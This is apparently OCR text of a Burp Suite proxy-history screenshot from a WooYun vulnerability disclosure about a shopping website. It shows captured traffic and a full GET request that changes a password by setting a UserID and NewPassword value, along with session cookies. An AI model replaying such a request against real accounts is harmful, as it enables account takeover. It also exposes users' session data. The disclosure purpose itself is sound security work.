 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies
190 http://www.vsigo.cn GET /MemAdmin/OrderList.aspx 200 92704 HTML aspx 49.4.178.172
191 http://tip.f.360.cn POST /pagetip/req=0 200 2300 125.88.217.246
192 http://www.google-analytics.com GET /analytics.js script js 74.125.205.147
193 http://outer.anquan.org GET /query_auth_status/?callback=AQ_fn_... 200 761 script 183.60.243.207
196 http://www.vsigo.cn GET /ajax/ajaxUserCenter.aspx?action=Vali... 200 393 JSON aspx 49.4.178.172
197 http://www.vsigo.cn GET /ajax/ajaxUserCenter.aspx?action=Vali... 200 395 JSON aspx 49.4.178.172
198 http://www.vsigo.cn GET /ajax/ajaxUserCenter.aspx?action=Vali... 200 395 JSON aspx 49.4.178.172
199 http://www.vsigo.cn GET /ajax/ajaxUserCenter.aspx?action=Vali... 200 396 JSON aspx 49.4.178.172
200 http://www.vsigo.cn GET /ajax/ajaxUserCenter.aspx?action=Cha... 200 415 JSON aspx 49.4.178.172
201 http://www.vsigo.cn GET /MemAdmin/OrderInfo.aspx?OrderID=5... 200 91995 HTML aspx 171.8.71.14
202 http://tip.f.360.cn POST /pagetip/req=0 200 291 125.88.217.228
Original request Edited request Response
Raw Params Headers Hex
GET /ajax/ajaxUserCenter.aspx?action=ChangePassword&UserID=819909&NewPassword=654321&_=1429960128116 HTTP/1.1
Host: www.vsigo.cn
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://www.vsigo.cn/MemAdmin/ChangePassword.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cps=yiqifa; ASP.NET_SessionId=irsfekfgy3j5kkqxxg5fv345; __qc_wId=652; pgv_pvid=4998641285; Mem=; pass=; ac_id=A10013651498BBB6D24EDDC8D6809A2BB848DE887D;
Chanel=QQ; BackUrl=backUrl=/RegLogin/LoginNew.aspx; IsLogin=true; UserID=Ol65yKNZ/iU=; UserName=VQ7pM7wVBeJFLWCLhAdterR5lx5+GBMK; CookKey=irsfekfgy3j5kkqxxg5fv345;
cid=4092; wi=NzU5MDAyfDAwOWQ3MDI1ZTNhZTVlYzVjNTlh; HistoryPro=4482,41148,29105,29108; RecentlyProducts=24846|4482|41148|29105|29108
www.wooyun.org